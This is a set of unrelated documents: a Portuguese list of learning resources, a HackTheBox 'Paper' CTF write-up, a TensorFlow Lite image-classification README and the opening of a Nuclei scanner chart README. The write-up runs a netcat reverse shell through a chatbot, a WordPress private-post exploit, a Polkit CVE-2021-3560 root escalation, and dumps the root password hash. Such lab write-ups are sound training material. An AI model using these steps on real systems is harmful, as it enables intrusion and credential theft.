| [Cod3r Cursos](https://www.youtube.com/channel/UCcMcmtNSSQECjKsJA1XH5MQ) | YouTube | Não | <img src="../imagem/br.png" width="40px"> | [The Beginner's Guide To React](https://egghead.io/courses/the-beginner-s-guide-to-react) | Curso | Não | <img src="../imagem/eua.png" width="40px">|
| [Julio Arruda](https://www.youtube.com/c/JulioArruda) | Youtube| Não | <img src="../imagem/br.png" width="40px"> | [The Odin Project](https://www.theodinproject.com/) | Curso | Não | <img src="../imagem/eua.png" width="40px"> |
| [CFBCursos](https://www.youtube.com/user/canalfessorbruno) | Youtube | Não |<img src="../imagem/br.png" width="40px"> | [Harvard University](https://pll.harvard.edu/catalog/free) | Cursos | Não | <img src="../imagem/eua.png" width="40px"> |
| [Celke](https://www.youtube.com/channel/UC5ClMRHFl8o_MAaO4w7ZYug) | Youtube | Não | <img src="../imagem/br.png" width="40px"> | [Introduction to Coding with Ruby](https://www.udemy.com/course/newbie-to-ruby/) | Cursos | Não | <img src="../imagem/eua.png" width="40px"> |
| [Code Show](https://www.youtube.com/user/brunovegan) | Youtube | Não | <img src="../imagem/br.png" width="40px"> | [Become an Android Developer from Scratch](https://www.udemy.com/course/become-an-android-developer-from-scratch/) | Cursos | Não | <img src="../imagem/eua.png" width="40px"> |
| [Código Fonte TV](https://www.youtube.com/user/codigofontetv)| Youtube | Não | <img src="../imagem/br.png" width="40px"> | [Learn Android 4.0 Programming in Java](https://www.udemy.com/course/android-tutorial/) | Cursos | Não | <img src="../imagem/eua.png" width="40px"> |
| [Coursera](https://pt.coursera.org/) | Curso | Não | <img src="../imagem/br.png" width="40px"> | [How to Make an iOS App](https://www.udacity.com/course/how-to-make-an-ios-app--ud607) | Cursos | Não | <img src="../imagem/eua.png" width="40px"> |
| [Cursae](https://www.cursae.com.br/)| Curso | Sim | <img src="../imagem/br.png" width="40px"> | [Codecademy](https://www.codecademy.com/)| Curso | Não | <img src="../imagem/eua.png" width="40px">
| [Curso de Pentest Desec](https://desecsecurity.com/curso/curso-pentest-gratuito) | Curso | Sim | <img src="../imagem/br.png" width="40px"> | [Cybrary Hacking Course](https://www.cybrary.it/)| Curso | Sim | <img src="../imagem/eua.png" width="40px">
| [Descompila](https://www.youtube.com/channel/UCgOu28f2-cdegVHuZZhLDdA) | Youtube | Não | <img src="../imagem/br.png" width="40px"> |
| [DevDojo](https://www.youtube.com/channel/UCjF0OccBT05WxsJb2zNkL4g)| Youtube | Não | <img src="../imagem/br.png" width="40px">|
| [DevMedia](https://www.youtube.com/channel/UClBrpNsTEFLbZDDMW1xiOaQ) | YouTube | Não | <img src="../imagem/br.png" width="40px"> |
| [Dias de Dev](https://www.youtube.com/c/DiasdeDev/)| Youtube | Não | <img src="../imagem/br.png" width="40px"> |
| [DIO](https://web.dio.me/play)| Curso | Sim | <img src="../imagem/br.png" width="40px"> |
| [Eduardo Mendes](https://www.youtube.com/user/mendesesduardo ) | Youtube | Não | <img src="../imagem/br.png" width="40px"> |
| [Escola Front-End](https://www.youtube.com/channel/UC4cEOdd-saCKWJHv_Du8cLQ) | Youtube | Não | <img src="../imagem/br.png" width="40px"> |
| [EXcript](https://www.youtube.com/user/excriptvideo ) | Youtube | Não | <img src="../imagem/br.png" width="40px"> |
| [Fábio Akita](https://www.youtube.com/user/AkitaOnRails)| Youtube |Não | <img src="../imagem/br.png" width="40px"> |
| [Felipe Aguiar - Laboratório de Código](https://www.youtube.com/watch?v=G31EuXNMDPk) | Youtube| Não | <img src="../imagem/br.png" width="40px"> |
| [Ferreira Studios](https://www.youtube.com/user/devleonardoferreira)| Youtube |Não | <img src="../imagem/br.png" width="40px"> |
| [FGV Online](https://www5.fgv.br/fgvonline/Cursos/Gratuitos/?goback=%2Egde_1876153_member_208379733)| Curso | Sim | <img src="../imagem/br.png" width="40px"> |
| [Filho da nuvem](https://www.youtube.com/filhodanuvem) | YouTube | Não | <img src="../imagem/br.png" width="40px"> |
| [Fundação Bradesco - Escola Virtual](https://www.ev.org.br/) | Cursos | Sim | <img src="../imagem/br.png" width="40px"> |
|[Fundação Estudar- Curso CC50](https://materiais.napratica.org.br/cc50) | Curso | Sim | <img src="../imagem/br.png" width="40px"> |
| [Jamilton Damasceno](https://www.youtube.com/channel/UC23y3W9PAUKyM0M-yyMKTBA) | Youtube | Não | <img src="../imagem/br.png" width="40px"> |
| [Introdução ao Hacking e Pentest](https://solyd.com.br/treinamentos/introducao-ao-hacking-e-pentest/) | Curso | Sim | <img src="../imagem/br.png" width="40px"> |
| [Introdução a Segurança da Informação](https://esecurity.com.br/cursos/introducao-a-seguranca-da-informacao/) | Curso | Sim | <img src="../imagem/br.png" width="40px"> |
| [IFRS](https://moodle.ifrs.edu.br/course/index.php?categoryid=38) | Curso | Sim | <img src="../imagem/br.png" width="40px"> |
| [José Carlos Macoratti](https://www.youtube.com/channel/UCoqYHkQy8q5nEMv1gkcZgSw) | Youtube | Não | <img src="../imagem/br.png" width="40px"> |
| [Kali Linux para iniciantes](https://esecurity.com.br/cursos/kali-linux-for-beginners/) | Curso | Sim | <img src="../imagem/br.png" width="40px"> |
| [LinuxTIPS](https://www.youtube.com/user/linuxtipscanal ) | Youtube | Não | <img src="../imagem/br.png" width="40px"> |
| [Loiane Training](https://loiane.training/cursos) | Curso | Sim | <img src="../imagem/br.png" width="40px"> |
| [Lucas Montano](https://www.youtube.com/channel/UCyHOBY6IDZF9zOKJPou2Rgg ) | Youtube | Não | <img src="../imagem/br.png" width="40px"> |
| [Matheus Battisti - Hora de Codar](https://www.youtube.com/channel/UC2WbG8UgpPaLcFSNJYwtPow) | Youtube | Não | <img src="../imagem/br.png" width="40px"> |
| [Michelli Brito](https://www.youtube.com/channel/UCDoFiMhpOnLFq1uG4RL4xag) | Youtube | Não | <img src="../imagem/br.png" width="40px"> |
| [Microsoft Learn](https://docs.microsoft.com/pt-br/learn/ ) | Curso | Não | <img src="../imagem/br.png" width="40px"> |
| [Minerando Dados](https://www.youtube.com/channel/UCZ8gRCp3vixlGVAtplCDd5Q) | Youtube | Não | <img src="../imagem/br.png" width="40px"> |
| [NodeSchool](https://nodeschool.io/) | Curso | Não | <img src="../imagem/br.png" width="40px"> |
| [Node Studio Treinamentos](https://www.youtube.com/channel/UCZZ0NTtOgsLIT4Skr6GUpAw) | Youtube | Não | <img src="../imagem/br.png" width="40px"> |
| [O Universo da Programação](https://www.youtube.com/c/ouniversodaprogramacao) | YouTube | Não | <img src="../imagem/br.png" width="40px"> |
| [Otávio Miranda](https://www.youtube.com/user/todoespacoonline) | Youtube | Não | <img src="../imagem/br.png" width="40px"> |
| [Professor José de Assis](https://www.youtube.com/user/ProfessorJosedeAssis) | Youtube | Não | <img src="../imagem/br.png" width="40px"> |
| [Programador BR](https://www.youtube.com/channel/UCrdgeUeCll2QKmqmihIgKBQ) | Youtube | Não | <img src="../imagem/br.png" width="40px"> |
| [Programação Dinâmica](https://www.youtube.com/channel/UC70mr11REaCqgKke7DPJoLg) | Youtube | Não | <img src="../imagem/br.png" width="40px"> |
| [Programador Sagaz](https://www.youtube.com/channel/UCaqc3TH-ZdPw7OTIlndvSgQ ) | Youtube | Não | <img src="../imagem/br.png" width="40px"> |
| [Python Básico](https://solyd.com.br/treinamentos/python-basico/)| Curso | Sim | <img src="../imagem/br.png" width="40px"> |
| [Python Pro](https://www.youtube.com/user/renzonuccitelli) | Youtube | Não | <img src="../imagem/br.png" width="40px"> |
| [Regis do Python](https://www.youtube.com/channel/UCSCeh6nJILegqsqsS1WizOQ) | Youtube | Não | <img src="../imagem/br.png" width="40px"> |
| [Ricardo Sanches](https://www.youtube.com/user/RicVSanches) | Youtube | Não | <img src="../imagem/br.png" width="40px"> |
| [Rocketseat](https://rocketseat.com.br) | Curso | Não | <img src="../imagem/br.png" width="40px"> |
| [Rodrigo Branas](https://www.youtube.com/c/RodrigoBranas) | Youtube | Não | <img src="../imagem/br.png" width="40px"> |
| [Rodrigo Manguinho](https://www.youtube.com/channel/UCabelTt5YHot17aKb19VRNA) | Youtube | Não | <img src="../imagem/br.png" width="40px"> |
| [School of Net](https://www.schoolofnet.com/cursos/gratuitos) | Curso | Sim | <img src="../imagem/br.png" width="40px"> |
| [Senai](https://online.sp.senai.br/institucional/3722/3840/cursos-gratuitos) | Curso | Sim | <img src="../imagem/br.png" width="40px"> |
| [Tim Tec](https://cursos.timtec.com.br/) | Curso | Sim | <img src="../imagem/br.png" width="40px"> |
| [Torne-se um Programador](http://www.torneseumprogramador.com.br/) | Curso | Não | <img src="../imagem/br.png" width="40px"> |
| [Udemy](https://www.udemy.com/courses/development/web-development/?price=price-free&sort=popularity) | Curso | Não | <img src="../imagem/br.png" width="40px"> |
| [Willian Justen de Vasconcellos](https://www.udemy.com/course/git-e-github-para-iniciantes/) | Curso | Não | <img src="../imagem/br.png" width="40px"> |
[Balta.io](https://balta.io/comece-de-graca) | Curso | Não | <img src="../imagem/br.png" width="40px"> |
<div align="right">
<b><a href="#-tabelas-de-conteúdos">↥ Voltar ao topo</a></b>
</div>
## Podcasts 🎤
| Link | Idioma | Link | Idioma |
| ---------- | :------: | ---------- | :------: |
| [Cabeça de Lab](https://www.cabecadelab.com.br/) | <img src="../imagem/br.png" width="40px">| [UXPodcast](https://uxpodcast.com/episodes/) | <img src="../imagem/eua.png" width="40px"> |
| [PrimoTech](https://www.youtube.com/channel/UCwUlxyV72TBJ38O2g4HGlkQ/featured) | <img src="../imagem/br.png" width="40px"> | [The Changelog](https://changelog.com/podcasts) | <img src="../imagem/eua.png" width="40px"> |
| [Data Hackers](https://datahackers.com.br/podcast) | <img src="../imagem/br.png" width="40px"> | [IdeaCast](https://hbr.org/2018/01/podcast-ideacast) | <img src="../imagem/eua.png" width="40px"> |
| [Dev na Estrada](https://devnaestrada.com.br/) | <img src="../imagem/br.png" width="40px"> | [Modern CTO](https://moderncto.io/podcast/)| <img src="../imagem/eua.png" width="40px"> |
| [Estratégia Tech](https://anchor.fm/estrategia-tech) | <img src="../imagem/br.png" width="40px"> | [The Longcut](https://open.spotify.com/show/6i0Cr3VgOSpN7lMZHV9eJR) | <img src="../imagem/eua.png" width="40px"> |
| [FalaDev](https://open.spotify.com/show/3TNsKUGlP9YbV1pgy3ACrW) | <img src="../imagem/br.png" width="40px"> | [Tech Tent](https://www.bbc.co.uk/programmes/p01plr2p) | <img src="../imagem/eua.png" width="40px"> |
| [Lambda3](https://www.lambda3.com.br/lambda3-podcast/) | <img src="../imagem/br.png" width="40px"> | [Floss Weekly](https://open.spotify.com/show/4SXypdThA5tk5Tw1I5AwsS) | <img src="../imagem/eua.png" width="40px"> |
| [Pizza de Dados](https://pizzadedados.com/) | <img src="../imagem/br.png" width="40px"> | [Meta-Cast](https://open.spotify.com/show/5kZb0hiZFqkxEfquAGea7Y) | <img src="../imagem/eua.png" width="40px"> |
| [PodProgramar](https://mundopodcast.com.br/podprogramar/) | <img src="../imagem/br.png" width="40px"> | [Software Daily](https://open.spotify.com/show/6UCtBYL29hwhw4YbTdX83N?si=35a6c530a65d48a8) | <img src="../imagem/eua.png" width="40px"> |
| [Hipsters Ponto Tech](https://open.spotify.com/show/2p0Vx75OmfsXktyLBuLuSf)| <img src="../imagem/br.png" width="40px"> | [The ReadME Podcast](https://open.spotify.com/show/660KitvdJDX2vUmioAbwSQ) | <img src="../imagem/eua.png" width="40px"> |
<div align="right">
<b><a href="#-tabelas-de-conteúdos">↥ Voltar ao topo</a></b>
</div>
## Sites e blogs 💻
| Link | Idioma | Link | Idioma |
| ---------- | :------: | ---------- | :------: |
| [Desenvolvedor.io](https://desenvolvedor.io/) | <img src="../imagem/br.png" width="40px">| [HTML Dog](https://htmldog.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Eduardo Cuducos](https://cuducos.me/blog/) | <img src="../imagem/br.png" width="40px"> | [JavaScript for Cats](http://jsforcats.com/) | <img src="../imagem/eua.png" width="40px"> |
| [High5Devs](http://high5devs.com/) | <img src="../imagem/br.png" width="40px"> | [JavaScript Katas](https://jskatas.org/ ) | <img src="../imagem/eua.png" width="40px"> |
| [Jessica Temporal](https://jtemporal.com/ ) | <img src="../imagem/br.png" width="40px"> | [Web Skills](https://andreasbm.github.io/web-skills/)| <img src="../imagem/eua.png" width="40px"> |
| [Laraveling](https://laraveling.tech/) | <img src="../imagem/br.png" width="40px"> | [Edabit](https://edabit.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Leticia Portella](https://leportella.com/pt-br) | <img src="../imagem/br.png" width="40px"> | [Interneting is Hard](https://www.internetingishard.com/ ) | <img src="../imagem/eua.png" width="40px"> |
| [URI Online Judge](https://www.urionlinejudge.com.br) | <img src="../imagem/br.png" width="40px"> | [Boring Rails](https://boringrails.com/) | <img src="../imagem/eua.png" width="40px"> |
| [DevChallenge](https://devchallenge.now.sh/) | <img src="../imagem/br.png" width="40px"> | [Ruby Guides](https://www.rubyguides.com/ruby-post-index/) | <img src="../imagem/eua.png" width="40px"> |
<div align="right">
<b><a href="#-tabelas-de-conteúdos">↥ Voltar ao topo</a></b>
</div>
## Desafios 🎮
| Link | Idioma | Link | Idioma |
| ---------- | :------: | ---------- | :------: |
| [Flexbox Froggy](https://flexboxfroggy.com/#pt-br) | <img src="../imagem/br.png" width="40px">| [Flexbox Defense](http://www.flexboxdefense.com) | <img src="../imagem/eua.png" width="40px"> |
| [Grid Garden](https://cssgridgarden.com/#pt-br) | <img src="../imagem/br.png" width="40px"> | [Frontend Mentor](https://www.frontendmentor.io) | <img src="../imagem/eua.png" width="40px"> |
| [Grasshopper](https://grasshopper.app/pt_br/) | <img src="../imagem/br.png" width="40px"> | [CodeWars](https://www.codewars.com/) | <img src="../imagem/eua.png" width="40px"> |
| | | [LeetCode](https://leetcode.com/) | <img src="../imagem/eua.png" width="40px"> |
| | | [Exercism](https://exercism.io/) | <img src="../imagem/eua.png" width="40px"> |
<div align="right">
<b><a href="#-tabelas-de-conteúdos">↥ Voltar ao topo</a></b>
</div> |
# Paper - HackTheBox - Writeup
Linux, 20 Base Points, Easy

## Machine

## TL;DR
To solve this machine, we begin by enumerating open services using ```namp``` – finding ports ```22```, ```80``` and ```443```.
***User***: By observing the HTTP response we found ```office.paper``` domain on ```X-Backend-Server``` header, Found it's run behind ```WordPress version 5.2.3``` and by using ```WordPress Core < 5.2.3 - Viewing Unauthenticated/Password/Private Posts``` exploit we found URL for rocket chat, Inside the chat we found a chatbot, Using ```list``` directory command we found ```scripts``` directory, Using that we found ```run``` command which allows us to run commands, Using that we get a reverse shell as ```dwight``` user.
***Root***: By enumerating we found Polkit running, Using ```CVE-2021-3560``` we get a root shell.

## Paper Solution
### User
Let's start with ```nmap``` scanning:
```console
┌─[evyatar@parrot]─[/hackthebox/Paper]
└──╼ $ nmap -sV -sC -oA nmap/Paper 10.10.11.143
Starting Nmap 7.80 ( https://nmap.org ) at 2022-02-10 23:38 IST
Nmap scan report for 10.10.11.143
Host is up (0.31s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 2048 10:05:ea:50:56:a6:00:cb:1c:9c:93:df:5f:83:e0:64 (RSA)
| 256 58:8c:82:1c:c6:63:2a:83:87:5c:2f:2b:4f:4d:c3:79 (ECDSA)
|_ 256 31:78:af:d1:3b:c4:2e:9d:60:4e:eb:5d:03:ec:a0:22 (ED25519)
80/tcp open http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
|_http-title: HTTP Server Test Page powered by CentOS
443/tcp open ssl/http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
|_http-title: HTTP Server Test Page powered by CentOS
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=Unspecified/countryName=US
| Subject Alternative Name: DNS:localhost.localdomain
| Not valid before: 2021-07-03T08:52:34
|_Not valid after: 2022-07-08T10:32:34
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
```
By observing port ```80``` and ```443``` we get the following web page:

If we are sending the HTTP request using [Burp Repeater](https://portswigger.net/burp/documentation/desktop/tools/repeater/using) we can see the following HTTP response:
```HTTP
HTTP/1.1 403 Forbidden
Date: Thu, 10 Feb 2022 22:20:56 GMT
Server: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
X-Backend-Server: office.paper
Last-Modified: Sun, 27 Jun 2021 23:47:13 GMT
ETag: "30c0b-5c5c7fdeec240"
Accept-Ranges: bytes
Content-Length: 199691
Connection: close
Content-Type: text/html; charset=UTF-8
...
```
We can see the ```X-Backend-Server``` header which contains ```office.paper```, Let's add it to ```/etc/hosts``` file.
And now by browsing to [http://office.paper](http://office.paper) we get the following web page:

Using ```wpscan``` we found this is ```WordPress version 5.2.3```, Let's use [WordPress Core < 5.2.3 - Viewing Unauthenticated/Password/Private Posts ](https://www.exploit-db.com/exploits/47690) by browsing to this URL [http://office.paper/?static=1](http://office.paper/?static=1) we get this secret post:

According to the secret, Let's browse to [http://chat.office.paper/register/8qozr226AhkCHZdyY](http://chat.office.paper/register/8qozr226AhkCHZdyY) (Add the subdomain before to ```/etc/hosts```):
And after successful register we get the following page:

By clicking on the ```#General``` chat room we can see the following content chat:

As we can see, there is a chatbot, Let's send a private message to the chatbot (the chat room is read-only so we have to send a private message), By sending the message ```recyclops help``` we get the following content:

We can use also ```list``` command to get the content of directories, Using that we get the content of the ```scripts``` directory of the chatbot by sending ```recyclops list ../hubot/scripts```:

Let's observe ```run.js``` file by sending ```recyclops file ../hubot/scripts/run.js```:

Means that we can run any command we want, Let's get a reverse shell by running ```recyclops run nc 10.10.14.14 4444 -e /bin/bash```:

```console
┌─[evyatar@parrot]─[/hackthebox/Paper]
└──╼ $ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.14] from office.paper [10.10.11.143] 42608
whoami
dwight
python3 -c 'import pty; pty.spawn("/bin/bash")'
[dwight@paper hubot]$ cd ..
cd ..
[dwight@paper ~]$ ls
ls
bot_restart.sh hubot sales user.txt
[dwight@paper ~]$ cat user.txt
cat user.txt
6f7bd067ed613459555a00791eeba721
```
And we get the user flag ```6f7bd067ed613459555a00791eeba721```.
### Root
By running [linpeas](https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS) we found [Polkit](https://gitlab.freedesktop.org/polkit/polkit) running, Polkit is a toolkit for defining and handling authorizations. It is
used for allowing unprivileged processes to speak to privileged
processes.
We found the following [exploit ](https://github.com/secnigma/CVE-2021-3560-Polkit-Privilege-Esclation) to Polkit, Let's run it:
```console
[dwight@paper tmp]$ [dwight@paper tmp]$ bash poc.sh
bash poc.sh
[!] Username set as : secnigma
[!] No Custom Timing specified.
[!] Timing will be detected Automatically
[!] Force flag not set.
[!] Vulnerability checking is ENABLED!
[!] Starting Vulnerability Checks...
[!] Checking distribution...
[!] Detected Linux distribution as "centos"
[!] Checking if Accountsservice and Gnome-Control-Center is installed
[+] Accounts service and Gnome-Control-Center Installation Found!!
[!] Checking if polkit version is vulnerable
[+] Polkit version appears to be vulnerable!!
[!] Starting exploit...
[!] Inserting Username secnigma...
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
[+] Inserted Username secnigma with UID 1005!
[!] Inserting password hash...
[!] It looks like the password insertion was succesful!
[!] Try to login as the injected user using su - secnigma
[!] When prompted for password, enter your password
[!] If the username is inserted, but the login fails; try running the exploit again.
[!] If the login was succesful,simply enter 'sudo bash' and drop into a root shell!
[dwight@paper tmp]$
```
Let's try to change to user ```secnigma``` with the password ```secnigmaftw``` and run ```sudo bash```:
```console
[dwight@paper tmp]$ su secnigma
su secnigma
Password: secnigmaftw
[secnigma@paper tmp]$ sudo bash
sudo bash
[sudo] password for secnigma: secnigmaftw
[root@paper tmp]# id && hostname
id && hostname
uid=0(root) gid=0(root) groups=0(root)
paper
[root@paper tmp]# cat /root/root.txt
cat /root/root.txt
5b268d1cdea15d04bbebb6eb17ce8ee2
```
And we get the root flag ```5b268d1cdea15d04bbebb6eb17ce8ee2```.
PDF password:
```console
[root@paper ~]# cat /etc/shadow | grep root | cut -d':' -f2
cat /etc/shadow | grep root | cut -d':' -f2
$6$rfCS6Tb3sgIjkTux$UhBHq5wWPncgtVnltzm3Squ9KBcX3/9k0y6o8AG6lNSKOobHatUWFzPS1J8uuh/QML6kyhZ10ngXa5nCBLDkL.
``` |
# TensorFlow Lite C++ image classification demo
This example shows how you can load a pre-trained and converted
TensorFlow Lite model and use it to recognize objects in images.
Before you begin,
make sure you [have TensorFlow installed](https://www.tensorflow.org/install).
You also need to
[install Bazel](https://docs.bazel.build/versions/master/install.html) in order
to build this example code. And be sure you have the Python `future` module
installed:
```
pip install future --user
```
## Build the example
First run `$TENSORFLOW_ROOT/configure`. To build for Android, set
Android NDK or configure NDK setting in
`$TENSORFLOW_ROOT/WORKSPACE` first.
Build it for desktop machines (tested on Ubuntu and OS X):
```
bazel build -c opt //tensorflow/lite/examples/label_image:label_image
```
Build it for Android ARMv8:
```
bazel build -c opt --config=android_arm64 \
//tensorflow/lite/examples/label_image:label_image
```
Build it for Android arm-v7a:
```
bazel build -c opt --config=android_arm \
//tensorflow/lite/examples/label_image:label_image
```
## Download sample model and image
You can use any compatible model, but the following MobileNet v1 model offers
a good demonstration of a model trained to recognize 1,000 different objects.
```
# Get model
curl https://storage.googleapis.com/download.tensorflow.org/models/mobilenet_v1_2018_02_22/mobilenet_v1_1.0_224.tgz | tar xzv -C /tmp
# Get labels
curl https://storage.googleapis.com/download.tensorflow.org/models/mobilenet_v1_1.0_224_frozen.tgz | tar xzv -C /tmp mobilenet_v1_1.0_224/labels.txt
mv /tmp/mobilenet_v1_1.0_224/labels.txt /tmp/
```
## Run the sample on a desktop
```
bazel-bin/tensorflow/lite/examples/label_image/label_image \
--tflite_model /tmp/mobilenet_v1_1.0_224.tflite \
--labels /tmp/labels.txt \
--image tensorflow/lite/examples/label_image/testdata/grace_hopper.bmp
```
You should see results like this:
```
Loaded model /tmp/mobilenet_v1_1.0_224.tflite
resolved reporter
invoked
average time: 68.12 ms
0.860174: 653 653:military uniform
0.0481017: 907 907:Windsor tie
0.00786704: 466 466:bulletproof vest
0.00644932: 514 514:cornet, horn, trumpet, trump
0.00608029: 543 543:drumstick
```
## Run the sample on an Android device
Prepare data on devices, e.g.,
```
adb push bazel-bin/tensorflow/lite/examples/label_image/label_image /data/local/tmp
adb push /tmp/mobilenet_v1_1.0_224.tflite /data/local/tmp
adb push tensorflow/lite/examples/label_image/testdata/grace_hopper.bmp /data/local/tmp
adb push /tmp/labels.txt /data/local/tmp
```
Run it,
```
adb shell "/data/local/tmp/label_image \
-m /data/local/tmp/mobilenet_v1_1.0_224.tflite \
-i /data/local/tmp/grace_hopper.bmp \
-l /data/local/tmp/labels.txt"
```
then you should see something like the following:
```
Loaded model /data/local/tmp/mobilenet_v1_1.0_224.tflite
resolved reporter
INFO: Initialized TensorFlow Lite runtime.
invoked
average time: 25.03 ms
0.907071: 653 military uniform
0.0372416: 907 Windsor tie
0.00733753: 466 bulletproof vest
0.00592852: 458 bow tie
0.00414091: 514 cornet
```
Run the model with NNAPI delegate (`-a 1`),
```
adb shell "/data/local/tmp/label_image \
-m /data/local/tmp/mobilenet_v1_1.0_224.tflite \
-i /data/local/tmp/grace_hopper.bmp \
-l /data/local/tmp/labels.txt -a 1 -f 1"
```
then you should see something like the following:
```
Loaded model /data/local/tmp/mobilenet_v1_1.0_224.tflite
resolved reporter
INFO: Initialized TensorFlow Lite runtime.
INFO: Created TensorFlow Lite delegate for NNAPI. Applied NNAPI delegate.
invoked
average time:10.348 ms
0.905401: 653 military uniform
0.0379589: 907 Windsor tie
0.00735866: 466 bulletproof vest
0.00605307: 458 bow tie
0.00422573: 514 cornet
```
To run a model with the Hexagon Delegate, assuming we have followed the
[Hexagon Delegate Guide](https://www.tensorflow.org/lite/android/delegates/hexagon)
and installed Hexagon libraries in `/data/local/tmp`. Run it with (`-j 1`)
```
adb shell \
"/data/local/tmp/label_image \
-m /data/local/tmp/mobilenet_v1_1.0_224_quant.tflite \
-i /data/local/tmp/grace_hopper.bmp \
-l /data/local/tmp/labels.txt -j 1"
```
then you should see something like the followings:
```
Loaded model /data/local/tmp/mobilenet_v1_1.0_224_quant.tflite
resolved reporter
INFO: Initialized TensorFlow Lite runtime.
loaded libcdsprpc.so
INFO: Created TensorFlow Lite delegate for Hexagon.
INFO: Hexagon delegate: 31 nodes delegated out of 31 nodes with 1 partitions.
Applied Hexagon delegate.
invoked
average time: 4.231 ms
0.639216: 458 bow tie
0.329412: 653 military uniform
0.00784314: 835 suit
0.00784314: 611 jersey
0.00392157: 514 cornet
```
Run the model with the XNNPACK delegate (`-x 1`),
```shell
adb shell \
"/data/local/tmp/label_image \
-m /data/local/tmp/mobilenet_v1_1.0_224.tflite \
-i /data/local/tmp/grace_hopper.bmp \
-l /data/local/tmp/labels.txt -x 1"
```
then you should see something like the following:
```
Loaded model /data/local/tmp/mobilenet_v1_1.0_224.tflite
resolved reporter
INFO: Initialized TensorFlow Lite runtime. Applied XNNPACK delegate.
invoked
average time: 17.33 ms
0.90707: 653 military uniform
0.0372418: 907 Windsor tie
0.0073376: 466 bulletproof vest
0.00592857: 458 bow tie
0.00414093: 514 cornet
```
With `-h` or any other unsupported flags, `label_image` will list supported
options:
```shell
sargo:/data/local/tmp $ ./label_image -h
./label_image: invalid option -- h
label_image
--accelerated, -a: [0|1], use Android NNAPI or not
--old_accelerated, -d: [0|1], use old Android NNAPI delegate or not
--allow_fp16, -f: [0|1], allow running fp32 models with fp16 or not
--count, -c: loop interpreter->Invoke() for certain times
--gl_backend, -g: [0|1]: use GPU Delegate on Android
--hexagon_delegate, -j: [0|1]: use Hexagon Delegate on Android
--input_mean, -b: input mean
--input_std, -s: input standard deviation
--image, -i: image_name.bmp
--labels, -l: labels for the model
--tflite_model, -m: model_name.tflite
--profiling, -p: [0|1], profiling or not
--num_results, -r: number of results to show
--threads, -t: number of threads
--verbose, -v: [0|1] print more information
--warmup_runs, -w: number of warmup runs
--xnnpack_delegate, -x [0:1]: xnnpack delegate`
```
See the `label_image.cc` source code for other command line options.
Note that this binary also supports more runtime/delegate arguments introduced
by the [delegate registrar](https://github.com/tensorflow/tensorflow/tree/master/tensorflow/lite/tools/delegates).
If there is any conflict, the arguments mentioned earlier are given precedence.
For example, you can run the binary with additional command line options
such as `--use_nnapi=true --nnapi_accelerator_name=google-edgetpu` to utilize
the EdgeTPU in a 4th-gen Pixel phone. Please be aware that the "=" in the option
should not be omitted.
```
adb shell \
"/data/local/tmp/label_image \
-m /data/local/tmp/mobilenet_v1_1.0_224_quant.tflite \
-i /data/local/tmp/grace_hopper.bmp \
-l /data/local/tmp/labels.txt -j 1 \
--use_nnapi=true --nnapi_accelerator_name=google-edgetpu"
```
|
---
title: "Nuclei"
category: "scanner"
type: "Website"
state: "released"
appVersion: "v2.8.6"
usecase: "Nuclei is a fast, template based vulnerability scanner."
---
<!--
SPDX-FileCopyrightText: the secureCodeBox authors
SPDX-License-Identifier: Apache-2.0
-->
<!--
.: IMPORTANT! :.
--------------------------
This file is generated automatically with `helm-docs` based on the following template files:
- ./.helm-docs/templates.gotmpl (general template data for all charts)
- ./chart-folder/.helm-docs.gotmpl (chart specific template data)
Please be aware of that and apply your changes only within those template files instead of this file.
Otherwise your changes will be reverted/overwritten automatically due to the build process `./.github/workflows/helm-docs.yaml`
--------------------------
-->
<p align="center">
<a href="https://opensource.org/licenses/Apache-2.0"><img alt="License Apache-2.0" src="https://img.shields.io/badge/License-Apache%202.0-blue.svg"/></a>
<a href="https://github.com/secureCodeBox/secureCodeBox/releases/latest"><img alt="GitHub release (latest SemVer)" src="https://img.shields.io/github/v/release/secureCodeBox/secureCodeBox?sort=semver"/></a>
<a href="https://owasp.org/www-project-securecodebox/"><img alt="OWASP Lab Project" src="https://img.shields.io/badge/OWASP-Lab%20Project-yellow"/></a>
<a href="https://artifacthub.io/packages/search?repo=securecodebox"><img alt="Artifact HUB" src="https://img.shields.io/endpoint?url=https://artifacthub.io/badge/repository/securecodebox"/></a>
<a href="https://github.com/secureCodeBox/secureCodeBox/"><img alt="GitHub Repo stars" src="https://img.shields.io/github/stars/secureCodeBox/secureCodeBox?logo=GitHub"/></a>
<a href="https://twitter.com/securecodebox"><img alt="Twitter Follower" src="https://img.shields.io/twitter/follow/securecodebox?style=flat&color=blue&logo=twitter"/></a>
</p>
## What is Nuclei
Nuclei is used to send requests across targets based on a template leading to zero false positives and providing fast scanning on large number of hosts. Nuclei offers scanning for a variety of protocols including TCP, DNS, HTTP, File, etc. With powerful and flexible templating, all kinds of security checks can be modelled with Nuclei.
To learn more about the Nuclei scanner itself visit [Nuclei GitHub] or [Nuclei Website].
## Deployment
The nuclei chart can be deployed via helm:
```bash
# Install HelmChart (use -n to configure another namespace)
helm upgrade --install nuclei secureCodeBox/nuclei
```
## Scanner Configuration
The following security scan configuration example are based on the [Nuclei Documentation], please take a look at the original documentation for more configuration examples.
```bash
nuclei -h
Nuclei is a fast, template based vulnerability scanner focusing
on extensive configurability, massive extensibility and ease of use.
Usage:
nuclei [flags]
Flags:
TARGET:
-u, -target string[] target URLs/hosts to scan
-l, -list string path to file containing a list of target URLs/hosts to scan (one per line)
TEMPLATES:
